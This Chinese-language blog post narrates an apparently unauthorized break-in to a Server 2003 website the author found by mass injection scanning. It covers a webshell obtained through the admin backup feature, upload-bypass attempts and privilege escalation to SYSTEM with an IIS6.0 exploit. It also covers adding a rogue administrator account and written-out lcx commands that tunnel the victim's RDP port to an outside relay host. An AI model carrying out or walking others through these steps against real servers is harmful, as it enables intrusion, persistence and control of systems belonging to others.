记一次渗透提权03服务器

过渡。

GetShell

站点是批量测注入的时候发现的,随手测了下后台就是admin,登陆进去发现有两处应该可以拿shell



备份文件

备份功能稳不稳定不知道,怕把站点搞死,最后还是通过备份成功getshell的 XD

图片上传

测试了修改文件类型,00截断,.asa、.cer….等无效,而且上传的文件名自动转换时间戳重命名,遂放弃。



不过有意思的是,右键源代码把编辑器揪出来了,开发把编辑器隐藏显示了,如下图(display:none改成on后即可显示,然鹅没有卵用,并不正常显示)

知道是eWebEditor的编辑器,编辑器后台地址:http:127.0.0.1/pluck%60edit/admin/login.asp,尝试了爆破,弱口令,默认备份mdb下载均无果也放弃了。(后来进去翻到账号就是建站公司的英文名字,密码加了个三位数,信息搜集对于爆破这一块还挺重要的)

提权

权限提升





进去大马(站点仅支持asp),可以直接执行cmd,就是权限很低

systeminfo直接看打了什么补丁,拿exp先怼怼看,复制下来补丁信息,扔进去 提权辅助这个网页里比较下,可以使用 IIS6.0 的一个 exp,传到可读写目录里,我这里就是 C:\wmpub ,然后就用 IIS6.0.exe 执行命令,发现是system权限了,同样的方法添加一个管理员帐号。



远程连接

由于主机在内网,开放的就是3389端口,我们只需要将主机的3389端口转发出来,就可以连接上去

端口转发工具:lcx (具体使用方法移步:传送门)

公网主机:

1 | lcx -listen 2222 6666 |

肉鸡:

1 | lcx.exe -slave 公网主机ip 2222 127.0.0.1 3389 |

然后公网主机连接127.0.0.1:6666,发现连接失败,我丢。。。。(quser查询有一个前几天在线的管理,logoff踢掉了,然鹅还是上不去)

就到这里吧。